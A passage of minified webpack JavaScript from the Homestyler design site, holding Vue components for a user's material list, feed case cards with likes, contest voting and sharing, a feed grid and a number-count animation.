regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return globalSpmClick("".concat(t.spmName,".del_material"),{tab_type:t.materialTabType,isSelf:t.isSelf}),a.prev=1,a.next=2,t.$confirm(t.$t("publish.ugc.delete"),t.$t("publish.ugc.todelete"),{confirmButtonText:t.$t("coincenter.confirm"),cancelButtonText:t.$t("AIGC.dashboard.album.delete.btn1"),customClass:"publish-confirm-messagebox delete"});case 2:return n={clientInfo:JSON.stringify({platform:"web"}),id:e.templateId},a.next=3,r.a.materialSell.deleteMaterial({data:n});case 3:(i=a.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&(t.$message({message:t.$t("app.layout.delete.success"),type:"success"}),t.removeMaterialFromList(e.templateId)),a.next=5;break;case 4:a.prev=4,a.catch(1);case 5:case"end":return a.stop()}},a,null,[[1,4]])}))()},handleEditInfo:function(e){globalSpmClick("".concat(this.spmName,".edit_material"),{tab_type:this.materialTabType,isSelf:this.isSelf}),this.curVlId=e.templateId,this.editMode=!0,this.showPublishModal=!0},submitDesign:function(e){var t=this;this.handlePublishModalClose();var a=this.materialTabs.find(function(e){return e.key===t.materialTabType}),n=a?a.auditPublishResultType:1;this.editMode&&e.auditPublishResultType!==n&&(this.removeMaterialFromList(this.curVlId),this.curVlId="");var i=this.materialTabs.find(function(t){return t.auditPublishResultType===e.auditPublishResultType})||this.materialTabs[2];this.materialTabType=i.key},handlePublishModalClose:function(){this.showPublishModal=!1,this.editMode=!1}}},A=O,k=(a(3115),a(3116),a(3117),Object(h.a)(A,function(){var e=this,t=e._self._c;return t("div",{staticClass:"material_list_container",class:{"dark-theme":e.isDarkTheme}},[e.canEdit?t("div",{staticClass:"material_list_title"},e._l(e.materialTabs,function(a){return t("span",{key:a.key,staticClass:"material_tab_item",class:{tab_active:a.key===e.materialTabType},on:{click:function(t){return e.changeMaterialTab(a)}}},[e._v("\n      "+e._s(e.$t(a.label))+"\n      "),e.count[a.key-1]>0?t("span",{staticClass:"number"},[e._v(e._s(e.count[a.key-1]))]):e._e()])}),0):e._e(),e._v(" "),t("div",{staticClass:"material_list_box"},[t("div",{ref:"materialWrapper",staticClass:"material_wrapper"},[e.showCreateBox?t("div",{staticClass:"create_material_box material_card",class:{"dark-theme":e.isDarkTheme},on:{click:e.createNewMaterialHandler}},[t("a",{staticClass:"create_material"},[t("IconfontView",{attrs:{customStyle:{fontSize:"26px",color:"#ffffff",width:"26px"},showType:"hs_xian_tianjia"}})],1),e._v(" "),t("span",[e._v(e._s(e.$t("publish.ugc.materials")))]),e._v(" "),t("div",{staticClass:"learn_more_link",on:{click:function(t){return e.goToLearnMore(0)}}},[e._v(e._s(e.$t("publish.ugc.more")))])]):e._e(),e._v(" "),e.materialList.length>0?e._l(e.materialList,function(a,n){return t("div",{key:"card".concat(n,"-").concat(a.templateId),staticClass:"material_card"},[t("MaterialSellCard",{attrs:{cardData:a,spmName:e.spmName,fovCallback:e.handleFavoriteCallback,canEdit:e.canEdit,materialTabType:e.materialTabType,actionConfig:e.currentTabActions},on:{showDetailCard:e.showDetailCard,setOnline:e.handleSetOnline,setOffline:e.handleSetOffline,deleteMaterial:e.handleDeleteMaterial,editInfo:e.handleEditInfo}})],1)}):e._e()],2),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showNoData,expression:"showNoData"}],staticClass:"no_data_warp"},[e.isDarkTheme?t("img",{staticClass:"no_data_img",attrs:{src:e.noDataDarkImg}}):t("img",{staticClass:"no_data_img",attrs:{src:e.noDataImg}}),e._v(" "),t("div",{staticClass:"no_data_text_container"},[t("span",[e._v(e._s(e.$t("publish.ugc.porfree")))]),e._v(" "),t("span",{staticClass:"learn_more_text",on:{click:function(t){return e.goToLearnMore(1)}}},[e._v(e._s(e.$t("publish.ugc.more")))])]),e._v(" "),e.canEdit?t("div",{staticClass:"go-to-publish",on:{click:e.goToPostPage}},[e._v("\n        "+e._s(e.$t("gotopost_globalchart"))+"\n      ")]):e._e()]),e._v(" "),e.loading||e.hasMore&&e.materialList.length>0?t("div",{key:e.materialTabType,ref:"loadMoreTrigger",staticClass:"loading_container"},[t("RectLoad")],1):e._e()]),e._v(" "),t("ShareModal",{attrs:{show:e.shareModal.show,caseId:e.shareModal.config.caseId,shareCfg:e.shareModal.config},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}}),e._v(" "),e.showDetail?t("PostDetailMaskWrapVue",{attrs:{store:e.store,initFeedsList:e.initFeedsList,curVlId:e.curVlId,getLocalContent:e.getLocalContent,onLoadMore:e.loadMore,onClose:e.closeDetailMask,showShareModel:e.showShareModel,customClass:"material_list_mask",spmName:"material_detail"}}):e._e(),e._v(" "),e.showPublishModal?t("PublishModal",{attrs:{mode:e.publishMode,needBizTabs:!1,defaultContributeCurrentBizTab:"asset",defaultDesignInfo:e.defaultDesignInfo},on:{onClose:e.handlePublishModalClose,submitDesign:e.submitDesign}}):e._e()],1)},[],!1,null,"74f03708",null));t.a=k.exports;installComponents(k,{IconfontView:a(110).default})},2731:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(71),a(68),a(15)),s=(a(38),a(6)),o=(a(33),a(23),a(27),a(106),a(61),a(250),a(166),a(675)),r=a(680),c=a.n(r),l=a(121),u=a(10),d=a(11),p=a(181),m=a(209),h=a(279),f=a(22),g=a(272),b=a(333),v=a(236),_=a(429),y=a(40),w=a(126),C=a(432),O=a(159),A=a(124),k=a(431),I=a(102),S=a(37),T=a(436);function j(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function x(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?j(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):j(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var D={components:{recommendUserCard:b.a,shareModal:_.a,gradeTips:g.a,ShowHeaderMemberIcon:v.a},mixins:[A.a,O.a,C.a,w.a,k.a,m.a],props:{data:{type:Object,default:function(){return{}}},currentTab:{type:Number,default:2},spmName:{type:String,default:"gallery"},hideComment:{type:Boolean,default:!1},showIP:{type:Boolean,default:!1},showVote:{type:Boolean,default:!1},canGetVote:{type:Boolean,default:!1},showVoteTips:{type:Boolean,default:!1},shareScene:{type:String,default:""}},data:function(){return{showMoreBtnList:!1,userData:{},shareModal:{show:!1,config:{}},tipsShow:!1,videoTime:0,userCardShow:!1,position:{top:"",left:"",right:"",bottom:""},likesArr:[],imgRgb:"",featureTipsShow:!1,caseItem:{},likeDataImg:{likeConfirm:a(433),uncheckImg:a(383)},videoAnchorUrl:void 0,curShowVoteTips:!1,hasVoted:!1,voteRank:0,voteCount:0,voteMsgShow:!1,voteStatus:!0,msgID:null,btnTextList:I.f}},computed:x(x({},Object(i.c)(["locale","userInfo","signIn","isMobile","hasFeaturedPerm","voteShowGetGiftTips"])),{},{voteConutText:function(){var e,t,a=null===(e=this.data.contests)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.status,n=null===(t=this.data.contests)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.voteRank,i=this.voteCount;return[4,5].includes(a)&&n?"".concat(this.$t("award_rank"),":#").concat(n," · ").concat(this.$t("99.votes.web",{num:i||0})):i?"".concat(this.$t("99.votes.web",{num:i})):void 0},isPrivate:function(){return 0===this.data.privateStatus},caseItemInfo:function(){return{caseId:this.data.caseId,isMyLike:this.data.isLike,likesCount:this.data.likesCount,commentsCount:this.data.commentsCount,privateStatus:this.isPrivate?0:1,caseFrom:this.data.caseFrom}},likeDataInfo:function(){return{bizType:"global",sourceType:this.getCurrentSource,platformSystem:"web",likeTargetType:2!==this.caseItem.caseFrom?102:101,likeTargetId:this.caseItem.caseId}},getLikeTargetList:function(){return[{likeTargetType:2!==this.caseItem.caseFrom?102:101,likeTargetId:this.caseItem.caseId}]},isVideo:function(){var e=this.data.coverUrl;return e&&e.includes(".mp4")},videoCover:function(){return Object(p.c)(this.data.coverUrl,600,1e3*(this.data.videoDuration||3))},awardGradeName:function(){var e=this.data.contests&&this.data.contests[0]||{},t=e.awardType,a=e.rank,n=l.d.awardType[t]||"";return 2===t&&(n=n[a]),n},isAwarded:function(){var e;return null===(e=this.data)||void 0===e||null===(e=e.contests)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.isAwarded},shareTaskValue:function(){return this.data.caseId},userAvatar:function(){var e,t=this.data.authorAvatar;return null!==(e=t)&&void 0!==e&&e.startsWith("http://")&&(t=t.replace("http://","https://")),t?Object(y.d)(t,60):this.defaultAvatar},isHomestyler:function(){return"homestyler"===this.$global.tenant},voteType:function(){return this.canGetVote||this.isSelf&&this.hasVoted?2:this.hasVoted?1:0},btnTxt:function(){return this.$t(this.btnTextList[this.voteType].btnKey)},showVoteButton:function(){var e,t=null===(e=this.data.contests)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.status;return![I.c.WaitingAwards,I.c.Awarded].includes(t)&&(this.showVote&&(2===this.voteType||!this.hasVoted))},classByVoteType:function(){return"".concat(this.btnTextList[this.voteType].className," vote-button ").concat(this.showVoteButton?"":"hidden")},showContest:function(){return"challenge_detail"!==this.spmName&&this.data.contests},detailUrl:function(){return this.signIn&&"challenge_detail"===this.spmName?"javascript:;":this.videoAnchorUrl},iconWrapClass:function(){return"icon-wrap ".concat(this.showVoteButton?"hidden":"")},isSelectedDesigner:function(){var e=this.data.userTags&&this.data.userTags.includes("SELECTED_DESIGNER"),t=!0===this.data.selectedDesigner;return e||t},shouldShowUserCard:function(){return this.userCardShow&&!this.isSelectedDesigner},isSelf:function(){return this.userInfo.uid===this.data.authorId}}),watch:{"data.coverUrl":function(e){e&&(this.getImgRgb(),this.shareModalInit())},userCardShow:function(e){if(e){var t=this.$refs.caseCard,a=this.$refs.popover,n=a.offsetWidth||a.clientWidth||432,i=window.innerWidth-t.offsetLeft-t.offsetWidth;t.offsetLeft<n/2?(this.position.left="0px",this.position.right="inherit"):i<n/2?(this.position.right="ar_SA"===this.locale?"0px":"-".concat(n/3,"px"),this.position.left="inherit"):(this.position.left="-".concat(n/3,"px"),this.position.right="inherit")}},data:function(e){var t,a,n;this.hasVoted=!(null==e||null===(t=e.contests)||void 0===t||null===(t=t[0])||void 0===t||!t.hasVoted),this.voteRank=null===(a=this.data.contests)||void 0===a||null===(a=a[0])||void 0===a?void 0:a.voteRank;var i=null===(n=this.data.contests)||void 0===n||null===(n=n[0])||void 0===n?void 0:n.voteCount;this.voteCount=i}},mounted:function(){var e,t,a;this.hasVoted=!(null===(e=this.data)||void 0===e||null===(e=e.contests)||void 0===e||null===(e=e[0])||void 0===e||!e.hasVoted),this.voteRank=null===(t=this.data.contests)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.voteRank;var n=null===(a=this.data.contests)||void 0===a||null===(a=a[0])||void 0===a?void 0:a.voteCount;this.voteCount=n,this.videoAnchorUrl=this.getVideoAnchorUrl(),this.getImgRgb(),this.shareModalInit();var i=this.$refs.video;if(i){var s=this;setTimeout(function(){s.videoTime=i.duration},2e3)}var o=!!f.a.getItemForSameDay("voteClicked");this.curShowVoteTips=this.showVoteTips&&!o},created:function(){var e;this.caseItemChange(),this.hasVoted=!(null===(e=this.data)||void 0===e||null===(e=e.contests)||void 0===e||null===(e=e[0])||void 0===e||!e.hasVoted)},methods:x(x({},Object(i.b)(["getUserInfo"])),{},{getVideoAnchorUrl:function(){var e=this.data,t=e.caseId,a=e.caseFrom,n=e.initTitle,i=e.name,s=void 0===i?"":i,o=e.tags,r=this.getKeyWords(n,s),c=1===a?"web":"mobile",l=(o&&o.Category&&o.Category.includes("video"),this.showVote?new URLSearchParams(location.search):"");return"/ai-interior-design-detail/".concat(r,"-").concat(c,"-").concat(t).concat(l?"?".concat(l):"")},handleLikeChange:function(e){this.checkIsLogin()&&("fail"!==e?(this.caseItem.likesCount<e.likesCount&&this.likeTaskStatusUpdate(),this.caseItem=x(x({},this.caseItem),e),e.isMyLike?this.likesArr.splice(this.likesArr.indexOf(e.caseId),1):this.likesArr.push(e.caseId),Object(d.a)("/hs_global_web.".concat(this.spmName,".design_like"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(e.caseId,"&isLike=").concat(e.isMyLike))):this.$message.error(this.$t("coupon.wrong")))},shareClick:function(){Object(d.a)("/hs_global_web.".concat(this.spmName,".floating_share_click"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.data.caseId)),this.shareModal.show=!0},shareVoteClk:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.videoAnchorUrl,n=e.data.contests[0]||{},t.next=1,Object(o.a)({isNotAida:!n.needSignUp,url:"".concat(e.$global.homestyler).concat(a),userInfo:e.userInfo,$t:e.$t.bind(e),design:{bizId:e.data.caseId,bizType:S.b[e.data.caseFrom]},mgmScene:e.shareScene,contestId:n.id});case 1:i=t.sent,e.shareModal.config.copyText=(null==i?void 0:i.copyText)||e.shareModal.config.copyText,e.shareModal.config.url=(null==i?void 0:i.url)||e.shareModal.config.url,e.shareModal.show=!0;case 2:case"end":return t.stop()}},t)}))()},caseItemChange:function(){this.caseItem={caseId:this.data.caseId,isMyLike:this.data.isLike,likesCount:this.data.likesCount,commentsCount:this.data.commentsCount,privateStatus:this.isPrivate?0:1,caseFrom:this.data.caseFrom}},shareModalInit:function(){var e=this.data,t=this.videoAnchorUrl,a=this.locale,n={title:e.name,description:e.description,image:e.coverUrl,url:"".concat(this.$global.homestyler).concat(t),text:'See this @homestyler project:"'.concat(e.name,'"'),attr:{bizId:e.caseId,type:1===e.caseFrom?2:4,language:a||"en_US"}};this.shareModal.config=n},getImgRgb:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,!e.data.coverUrl){t.next=2;break}return a=e.data.coverUrl,n=a.includes(".mp4")?"".concat(a,"?x-oss-process=video/snapshot,t_0,m_fast,w_10"):"".concat(a,"?x-oss-process=image/resize,w_10,m_mfit/format,webp"),t.next=1,c()(n);case 1:i=t.sent,e.imgRgb=i[0].color;case 2:t.next=4;break;case 3:t.prev=3,t.catch(0);case 4:case"end":return t.stop()}},t,null,[[0,3]])}))()},userJump:function(){this.data.homestylerId&&(Object(d.a)("/hs_global_web.".concat(this.spmName,".userProfile_click"),"user_id=".concat(this.data.authorId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),location.href=this.data.homestylerId&&"/user/".concat(this.data.homestylerId))},newGalleryLink:function(){if(!this.isMobile){var e=this.data.contests[0]||{};Object(d.a)("/hs_global_web.".concat(this.spmName,".award_contest_click"),"contest_id=".concat(e.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var t=Object(f.b)(e);window.open(t,"_blank")}},caseJump:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.data.caseId;t&&Object(d.a)("/hs_global_web.".concat(this.spmName,".projectDetail_click"),"".concat(e?"form=comments&":"","case_id=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.checkIsLogin()},handleMouseEnter:function(){this.isSelectedDesigner||this.getListDesignerByIds()},getListDesignerByIds:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.isHomestyler){t.next=1;break}return t.abrupt("return");case 1:if(!e.isSelectedDesigner){t.next=2;break}return t.abrupt("return");case 2:return e.userCardShow=!0,t.prev=3,t.next=4,u.a.feed.listDesignerByIds({data:{umsIdList:JSON.stringify([e.data.authorId]),sourceList:JSON.stringify([1,2])},options:{headers:{lang:e.locale||"en_US"}}});case 4:a=t.sent,n=a.data,s=(i=void 0===n?{}:n).data&&i.data[0].medalList.length?i.data[0].medalList[0].smallImageUrl:"",o=i.data&&i.data[0].medalList&&i.data[0].medalList.length?i.data[0].medalList[0].name:"",r={normalImageUrl:s,name:o},c=x(x({},i.data[0]),r),e.userData=c,t.next=6;break;case 5:t.prev=5,t.catch(3);case 6:case"end":return t.stop()}},t,null,[[3,5]])}))()},videoPlay:function(){var e=this.$refs.video;e&&e.play()},videoPause:function(){var e=this.$refs.video;e&&e.pause()},featuredDesign:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,a={designId:e.data.caseId,isFeature:!e.data.feature,caseFrom:e.data.caseFrom},t.next=1,u.a.mobileApi.featuredDesign({data:a});case 1:if(!((n=t.sent)&&n.ret&&n.ret[0].includes("SUCCESS"))){t.next=2;break}return e.$message.success("操作成功"),t.abrupt("return");case 2:e.$message.error("操作失败"),t.next=4;break;case 3:t.prev=3,t.catch(0);case 4:case"end":return t.stop()}},t,null,[[0,3]])}))()},handleVoteClk:function(){var e=this;if(this.checkIsLogin()){var t=this.data.contests[0]||{};if(Object(d.a)("/hs_global_web.".concat(this.spmName,".vote_clk"),"contest_id=".concat(t.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&vote_type=").concat(this.voteType)),2!==this.voteType)if(1!==this.voteType){f.a.setItemForSameDay("voteClicked","true"),this.$store.commit("SET_VOTE_SHOW_GET_GIFT_TIPS",!1),this.curShowVoteTips=!1;var a=this.voteCount,n=this.voteStatus;this.hasVoted=!0,this.voteCount=this.voteCount+1,this.changeMsgStatus(!0),this.voteContestDesign().then(function(t){null!=t&&t.result||(e.hasVoted=n,e.voteCount=a)}).catch(function(){e.hasVoted=n,e.voteCount=a})}else this.openBoard();else this.shareVoteClk()}},voteContestDesign:function(){var e=this;return Object(s.a)(regeneratorRuntime.mark(function t(){var a,n,i,s;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,n=e.data.contests[0]||{},i={data:{bizId:e.data.caseId,bizType:S.b[e.data.caseFrom],contestId:n.id},options:{headers:{lang:e.locale||"en_US"}}},t.next=1,u.a.match.voteContestDesign(i);case 1:if(null==(s=t.sent)||null===(a=s.ret)||void 0===a||!a[0].includes("SUCCESS")){t.next=2;break}return t.abrupt("return",s.data);case 2:t.next=4;break;case 3:t.prev=3,t.catch(0);case 4:case"end":return t.stop()}},t,null,[[0,3]])}))()},changeMsgStatus:function(e){var t=this;this.msgID&&clearTimeout(this.msgID),this.voteStatus=e,this.voteMsgShow=!0,this.msgID=setTimeout(function(){t.voteMsgShow=!1,t.msgID=null},3e3)},openBoard:function(){var e=this.data.contests[0]||{};Object(T.a)({contest:e}),Object(d.a)("/hs_global_web.".concat(this.spmName,".vote_gift_clk"),"contest_id=".concat(e.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&vote_type=").concat(this.voteType))},checkIsLogin:function(){var e=this;return!this.signIn||(this.isHomestyler||!this.isMobile?this.setLoginInfo("login"):Object(h.a)({hiddenLoginSuccessRedirect:!0,onLogined:function(){e.getUserInfo()}}),!1)}})},P=D,E=(a(3251),a(13)),M=Object(E.a)(P,function(){var e,t,n,i=this,s=i._self._c;return i.data.caseId?s("div",{staticClass:"case-card-warp"},[s("div",{ref:"caseCard",staticClass:"case-card"},[s("div",{staticClass:"case-top",class:i.showMoreBtnList?"hover-top":""},[i.isVideo?s("div",{staticClass:"case-video"},[s("img",{staticClass:"case-cover",attrs:{loading:"lazy",src:i.videoCover}}),i._v(" "),parseInt(i.videoTime)?s("span",{staticClass:"video-time"},[i._v("00:"+i._s(parseInt(i.videoTime)))]):i._e()]):s("div",{staticClass:"case-img",style:{backgroundColor:i.imgRgb}},[s("img",{staticClass:"case-cover",attrs:{loading:"lazy",src:"".concat(i.data.coverUrl,"?x-oss-process=image/resize,w_502,m_mfit/format,webp"),alt:i.data.coverAlt||i.data.name}})]),i._v(" "),i.data.tags&&i.data.tags.Category&&i.data.tags.Category.indexOf("video")>-1?s("span",{staticClass:"case-app-wrap case-video-wrap"},[s("img",{attrs:{src:a(673),loading:"lazy"}})]):i._e(),i._v(" "),s("gradeTips",{attrs:{tipsShow:i.featureTipsShow,text:"".concat(i.$t("gallery2.featuretab"))}}),i._v(" "),s("gradeTips",{attrs:{tipsShow:i.tipsShow,contestName:i.data.contests&&i.data.contests[0].title,award:i.data.contests&&i.data.contests[0].winTitle}}),i._v(" "),i.hasFeaturedPerm?s("a",{staticClass:"featured-design-btn",attrs:{href:"javascript:;"},on:{click:i.featuredDesign}},[i._v(i._s(i.data.feature?"取消精选":"精选"))]):i._e(),i._v(" "),s("a",{staticClass:"card-mask",class:{"card-mask-show":i.isMobile},attrs:{href:i.detailUrl,target:"_blank"},on:{click:function(e){return i.caseJump()}}},[s("img",{directives:[{name:"show",rawName:"v-show",value:2!==i.currentTab&&1===i.data.feature,expression:"currentTab !== 2 && data.feature === 1"}],staticClass:"case-grade featured",class:{"case-award-app":2===i.data.caseFrom},attrs:{loading:"lazy",src:a(567),alt:"featured.png"},on:{mouseover:function(e){i.featureTipsShow=!0},mouseleave:function(e){i.featureTipsShow=!1}}}),i._v(" "),i.isAwarded&&i.awardGradeName?s("img",{staticClass:"case-grade",class:{"case-award":2!==i.currentTab&&1===i.data.feature,"case-award-app":2===i.data.caseFrom,"case-award-app-feature":2===i.data.caseFrom&&2!==i.currentTab&&1===i.data.feature},attrs:{loading:"lazy",src:a(1110)("./award_".concat(i.awardGradeName,".png")),alt:"".concat(i.awardGradeName,".png")},on:{mouseover:function(e){i.tipsShow=!0},mouseleave:function(e){i.tipsShow=!1}}}):i._e(),i._v(" "),2===i.data.caseFrom?s("span",{staticClass:"case-app-wrap"},[s("i",{staticClass:"iconfont case-app"})]):i._e(),i._v(" "),s("p",{staticClass:"name"},[i._v(i._s(i.data.name))]),i._v(" "),i.showContest?s("div",{staticClass:"award",on:{click:function(e){return e.stopPropagation(),i.newGalleryLink.apply(null,arguments)}}},[s("img",{attrs:{src:a(1113),loading:"lazy"}}),i._v(" "),s("p",{staticClass:"award-text"},[i._v(i._s(i.data.contests&&i.data.contests[0].title))]),i._v(" "),s("i",{staticClass:"iconfont icon-into"})]):i._e()]),i._v(" "),null!==(e=i.data.contests)&&void 0!==e&&e[0].needSignUp&&i.voteRank&&i.voteRank<=10?s("div",{staticClass:"vote_rank"},[s("img",{staticClass:"vote_rank_img",attrs:{src:a(1138)("./".concat(i.voteRank,".png"))}}),i._v(" "),i.voteRank>10?s("span",{staticClass:"vote_rank_txt"},[i._v(i._s(i.voteRank))]):i._e()]):i._e(),i._v(" "),i.voteConutText?s("div",{staticClass:"vote_count"},[i._v("\n        "+i._s(i.voteConutText)+"\n      ")]):i._e()],1),i._v(" "),s("div",{staticClass:"case-content"},[s("div",{staticClass:"case-author"},[s("div",{staticClass:"case-bottom"},[s("div",{ref:"trigger",class:["author-warp",{disable_event:!i.isHomestyler||i.isSelectedDesigner}],on:{click:i.userJump,mouseenter:i.handleMouseEnter,mouseleave:function(e){i.userCardShow=!1}}},[s("img",{staticClass:"avatar",attrs:{loading:"lazy",src:i.userAvatar,alt:i.data.authorName}}),i._v(" "),s("div",{staticClass:"author-wrap-member"},[s("ShowHeaderMemberIcon",{attrs:{size:"small",memberInfo:{memberType:i.data.memberType,stylerMember:i.data.stylerMember},userTags:i.data.userTags||[]}})],1),i._v(" "),s("div",[s("a",{staticClass:"author",attrs:{href:i.data.homestylerId?"/user/".concat(i.data.homestylerId):"javascript:void(0)"}},[i._v(i._s(i.data.authorName))]),i._v(" "),i.showIP&&i.data.countryCodeMdsKeyValue?s("span",{staticClass:"author_wrap_country"},[s("IconfontView",{attrs:{customClass:"",customStyle:{fontSize:"14px",color:"#A3A3A3"},showType:"dingwei"}}),i._v(i._s(i.data.countryCodeMdsKeyValue)+"\n              ")],1):i._e()]),i._v(" "),s("div",{directives:[{name:"show",rawName:"v-show",value:i.shouldShowUserCard,expression:"shouldShowUserCard"}],ref:"popover",staticClass:"user-card",style:{left:i.position.left,top:i.position.top,right:i.position.right,bottom:i.position.bottom}},[s("recommendUserCard",{attrs:{data:i.userData}})],1)]),i._v(" "),s("div",{staticClass:"rightWrapper"},[s("div",{staticClass:"vote_info_wrap"},[s("div",{staticClass:"vote_wrap",class:i.classByVoteType,on:{click:function(e){return e.stopPropagation(),i.handleVoteClk.apply(null,arguments)}}},[s("span",[i._v(" "+i._s(i.$t(i.btnTxt)))])]),i._v(" "),s("client-only",[s("div",{staticClass:"icon-wrap",class:i.iconWrapClass},[i.isPrivate?i._e():s("SocialLikes",{key:i.caseItem.caseId,attrs:{likeDataOther:i.likeDataInfo,likeDataImgInfo:i.likeDataImg,likeData:i.caseItemInfo},on:{"like-changed":i.handleLikeChange}}),i._v(" "),i.hideComment?i._e():s("span",{staticClass:"comments-wrap",on:{click:function(e){return i.caseJump(!0)}}},[s("i",{staticClass:"iconfont icona-hs_xian_newcomment"}),i._v(" "),s("span",{staticClass:"comments-count"},[i._v(i._s(i.caseItem.commentsCount||0))])]),i._v(" "),"project_detail_recommend"!==i.spmName?s("span",[s("i",{staticClass:"iconfont iconhs_xian_share",on:{click:i.shareClick}})]):i._e()],1)])],1),i._v(" "),s("div",{directives:[{name:"show",rawName:"v-show",value:i.curShowVoteTips&&!i.isSelf&&i.voteShowGetGiftTips&&i.showVoteButton&&(null===(t=i.data.contests)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.needSignUp),expression:"\n                curShowVoteTips &&\n                !isSelf &&\n                voteShowGetGiftTips &&\n                showVoteButton &&\n                data.contests?.[0]?.needSignUp\n              "}],staticClass:"vote_tips"},[i._v("\n              "+i._s(i.$t("vote_to_win_presents"))+"\n            ")])])])])])]),i._v(" "),i.shareModal.show?s("share-modal",{attrs:{show:i.shareModal.show,caseId:i.data.caseId,shareCfg:i.shareModal.config,shareName:i.spmName,title:i.showVote?i.$t("share.link.vote"):""},on:{"update:show":function(e){return i.$set(i.shareModal,"show",e)}}}):i._e(),i._v(" "),i.voteMsgShow?s("MessageBoxVue",{attrs:{type:i.voteStatus?"success":"error",leftTips:i.$t(i.voteStatus?"vote.success.note":"network.outofservice"),rightTips:null!==(n=i.data.contests)&&void 0!==n&&n[0].needSignUp?i.$t("voting.rewords.check"):void 0,fontSize:"16",openBoard:i.openBoard}}):i._e()],1):i._e()},[],!1,null,"0effd844",null),L=M.exports;function $(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function N(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?$(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):$(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}installComponents(M,{IconfontView:a(110).default,SocialLikes:a(327).default});var B={components:{FeedCaseCard:L},props:{currentTab:{type:Number,default:1},caseCardData:{type:Array,default:function(){return[]}},spmName:{type:String,default:"gallery"},gapWidth:{type:Number,default:0},hideComment:{type:Boolean,default:!1},showIP:{type:Boolean,default:!1},showVote:{type:Boolean,default:!1},canGetVote:{type:Boolean,default:!1},shareScene:{type:String,default:""}},data:function(){return{}},computed:N(N({},Object(i.c)(["isMobile","voteShowGetGiftTips"])),{},{showVoteTipID:function(){var e,t=null===(e=this.caseCardData.find(function(e){var t;return!(null!==(t=e.contests)&&void 0!==t&&null!==(t=t[0])&&void 0!==t&&t.hasVoted)}))||void 0===e?void 0:e.caseId;return this.voteShowGetGiftTips&&this.showVote&&t?t:""}}),watch:{gapWidth:function(e){this.onResize()}},mounted:function(){},beforeDestroy:function(){},methods:{}},U=(a(3252),Object(E.a)(B,function(){var e=this,t=e._self._c;return e.caseCardData.length>0?t("div",{staticClass:"feed-content"},e._l(e.caseCardData,function(a,n){return t("div",{key:a.id||n,staticClass:"item-wrapper"},[t("FeedCaseCard",{attrs:{spmName:e.spmName,currentTab:e.currentTab,data:a,hideComment:e.hideComment,showIP:e.showIP,showVote:e.showVote,canGetVote:e.canGetVote,showVoteTips:e.showVoteTipID==a.caseId,shareScene:e.shareScene}})],1)}),0):e._e()},[],!1,null,"5942d53c",null));t.a=U.exports},2733:function(e,t,a){"use strict";a.r(t);a(71);var n={name:"CountAnimation",props:{start:{type:Number,default:0},count:{type:Number,default:0},duration:{type:Number,default:1e3},decimals:{type:Number,default:0}},data:function(){return{value:0,requestId:null,startTime:0}},watch:{count:{handler:function(e,t){this.animateValue(t||this.start,e)},immediate:!0}},mounted:function(){},destroyed:function(){this.requestId&&cancelAnimationFrame(this.requestId)},methods:{animateValue:function(e,t){var a=this;this.startTime=performance.now();var n=function(){var i=performance.now()-a.startTime,s=Math.min(i/a.duration,1),o=e+(t-e)*s;a.value=a.formatNumber(o),s<1&&(a.requestId=requestAnimationFrame(n))};this.requestId=requestAnimationFrame(n)},formatNumber:function(e){return parseFloat(e).toFixed(this.decimals)}}},i=a(13),s=Object(i.a)(n,function(){var e=this;return(0,e._self._c)("span",[e._v(e._s(e.value))])},[],!1,null,null,null);t.default=s.exports},2734:function(e,t,a){"use strict";a.r(t);var 